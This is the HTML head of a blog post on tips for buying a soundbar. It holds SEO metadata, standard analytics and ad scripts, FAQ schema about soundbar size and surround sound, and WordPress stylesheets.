

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/
body_size: 29253
content:


<!--code for dynamic campaign management starts here-->


<!DOCTYPE html>	
<html lang="en-US" class="s-light site-s-light">

<head>
    <meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="verify-admitad" content="704f36d040" />
	<meta name='ir-site-verification-token' value='631755592'>
	<meta name="verify-admitad" content="b53925fd80" />
	<meta name="linkbuxverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<meta name="p:domain_verify" content="08958f851d50fba80ecc72cd65ac525f"/>
	<meta name="verification" content="7d5109287ebad544f1b3ea97aa11ff4c" />
	<meta name="verify-admitad" content="411c2d1ab8" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1781853254296294" crossorigin="anonymous" type="5446b65c9bd6e300e6d01b42-text/javascript"></script>
	<meta name='ir-site-verification-token' value='-936639792'>
	<meta name='ir-site-verification-token' value='640163213'>
	<meta name='ir-site-verification-token' value='1264500279'>
	<meta name='ir-site-verification-token' value='1288398838'>
	<meta name="verify-admitad" content="93548a1586" />
	<meta name="agd-partner-manual-verification" />
	<meta name='impact-site-verification' value='1264500279'>
	
	<!-- Google Tag Manager -->
<script type="5446b65c9bd6e300e6d01b42-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT2SNP6');</script>
<!-- End Google Tag Manager -->
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>5 best tips how to buy best soundbar for your house</title><link rel="preload" as="image" imagesrcset="https://savewithnerds.com/wp-content/uploads/2022/08/image-18.jpeg" imagesizes="auto, (max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://savewithnerds.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<link crossorigin data-rocket-preconnect href="https://cdn.viglink.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://pagead2.googlesyndication.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://fonts.googleapis.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://opti-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://creator.expediagroup.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://savewithnerds.com/wp-content/uploads/2022/08/image-18.jpeg" fetchpriority="high">
<meta name="description" content="best Experience quality and the is audio similar to the home theatre system that you can enjoy all your favourite TV shows, movies, and music."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 best tips how to buy best soundbar for your house" />
<meta property="og:description" content="best Experience quality and the is audio similar to the home theatre system that you can enjoy all your favourite TV shows, movies, and music." />
<meta property="og:url" content="https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/" />
<meta property="og:site_name" content="Savewithnerds" />
<meta property="article:section" content="Gadgets" />
<meta property="og:updated_time" content="2024-05-06T11:34:17+05:30" />
<meta property="og:image" content="https://savewithnerds.com/wp-content/uploads/2022/08/image-18.jpeg" />
<meta property="og:image:secure_url" content="https://savewithnerds.com/wp-content/uploads/2022/08/image-18.jpeg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="5 Tips To Buy a Soundbar For Your House | savewithnerds" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2019-12-05T11:44:10+05:30" />
<meta property="article:modified_time" content="2024-05-06T11:34:17+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 best tips how to buy best soundbar for your house" />
<meta name="twitter:description" content="best Experience quality and the is audio similar to the home theatre system that you can enjoy all your favourite TV shows, movies, and music." />
<meta name="twitter:image" content="https://savewithnerds.com/wp-content/uploads/2022/08/image-18.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Maria" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://savewithnerds.com/#person","name":"admin"},{"@type":"WebSite","@id":"https://savewithnerds.com/#website","url":"https://savewithnerds.com","name":"Savewithnerds","publisher":{"@id":"https://savewithnerds.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://savewithnerds.com/wp-content/uploads/2022/08/image-18.jpeg","url":"https://savewithnerds.com/wp-content/uploads/2022/08/image-18.jpeg","width":"900","height":"500","caption":"5 Tips To Buy a Soundbar For Your House | savewithnerds","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://savewithnerds.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://savewithnerds.com/category/gadgets/","name":"Gadgets"}},{"@type":"ListItem","position":"3","item":{"@id":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/","name":"5 Tips To Buy a Soundbar For Your House"}}]},{"@type":"WebPage","@id":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/#webpage","url":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/","name":"5 best tips how to buy best soundbar for your house","datePublished":"2019-12-05T11:44:10+05:30","dateModified":"2024-05-06T11:34:17+05:30","isPartOf":{"@id":"https://savewithnerds.com/#website"},"primaryImageOfPage":{"@id":"https://savewithnerds.com/wp-content/uploads/2022/08/image-18.jpeg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/#breadcrumb"}},{"@type":"Person","@id":"https://savewithnerds.com/author/samiksha/","name":"Maria","url":"https://savewithnerds.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Maria","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"5 best tips how to buy best soundbar for your house","keywords":"soundbar","datePublished":"2019-12-05T11:44:10+05:30","dateModified":"2024-05-06T11:34:17+05:30","articleSection":"Gadgets","author":{"@id":"https://savewithnerds.com/author/samiksha/","name":"Maria"},"publisher":{"@id":"https://savewithnerds.com/#person"},"description":"best Experience quality and the is audio similar to the home theatre system that you can enjoy all your favourite TV shows, movies, and music.","name":"5 best tips how to buy best soundbar for your house","subjectOf":[{"@type":"FAQPage","mainEntity":[{"@type":"Question","url":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/#faq-question-1661764389560","name":"What is important when buying a soundbar?","acceptedAnswer":{"@type":"Answer","text":"If you want true surround sound, buy a soundbar with a subwoofer and rear speakers\u2014preferably wireless\u2014for multichannel sound. Some new models include Dolby Atmos, a newer immersive sound technology that adds the element of height to speaker systems."}},{"@type":"Question","url":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/#faq-question-1661764425266","name":"What size soundbar do I need?","acceptedAnswer":{"@type":"Answer","text":"speaking,\u00a0<strong>your new sound bar shouldn't be any wider than your TV</strong>\u00a0\u2014 and in a perfect world, both are the same exact same width for an even look. However, you can technically pair a sound bar with just about any size TV."}},{"@type":"Question","url":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/#faq-question-1661764475279","name":"What is better surround sound or sound bar?","acceptedAnswer":{"@type":"Answer","text":"If you're a home-theater fan, then\u00a0<strong>a surround-sound system is probably what you're after</strong>. Having a 2.1, 5.1 or an Atmos 5.1. 4-channel setup delivers an audio experience that can't be beat by a soundbar at any price. The sound is bigger and more enthralling, an advantage that's particularly important in large rooms"}}]}],"@id":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/#richSnippet","isPartOf":{"@id":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/#webpage"},"image":{"@id":"https://savewithnerds.com/wp-content/uploads/2022/08/image-18.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://savewithnerds.com/5-tips-to-buy-a-soundbar-for-your-house/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Feed" href="https://savewithnerds.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Comments Feed" href="https://savewithnerds.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://savewithnerds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsavewithnerds.com%2F5-tips-to-buy-a-soundbar-for-your-house%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Savewithnerds &raquo; Stories Feed" href="https://savewithnerds.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://savewithnerds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://savewithnerds.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://savewithnerds.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://savewithnerds.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.24' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/style.css?ver=9.2.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
.smart-head-main { --main-width: 1360px; }
.lower-footer .inner { padding-top: 20px; padding-bottom: 10px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://savewithnerds.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
